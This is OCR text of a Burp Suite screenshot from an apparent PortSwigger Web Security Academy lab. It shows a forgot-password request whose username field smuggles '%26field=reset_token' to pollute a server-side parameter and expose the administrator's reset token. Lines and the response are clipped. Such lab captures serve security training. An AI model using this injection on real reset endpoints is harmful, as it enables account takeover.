 Pretty Raw Hex \n
POST /forgot-password HTTP/2
Host: 0a1f00eb0433d51d81e67f2300350017.web-security-academy.net
Cookie: session=FP4f61u3SyKWGYinFiTwnKhM3buN9vRf
Content-Length: 80
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB,en;q=0.9
Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
Content-Type: x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept: */*
Origin: https://0a1f00eb0433d51d81e67f2300350017.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a1f00eb0433d51d81e67f2300350017.web-security-academy.net/forgot-passw
ord
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
csrf=H3iyba4EP4I7veqSvooZnS7gRilENofm&username=
administrator%26field=reset_token
administrator&field=reset_tok
Press 'F2' fo
Pretty Raw
1 HTTP/2 200 OK
2 Content-Type:
3 X-Content-Typ
4 X-Frame-Optio
5 Content-Lengt
6
7 {
"type":"
"result"
}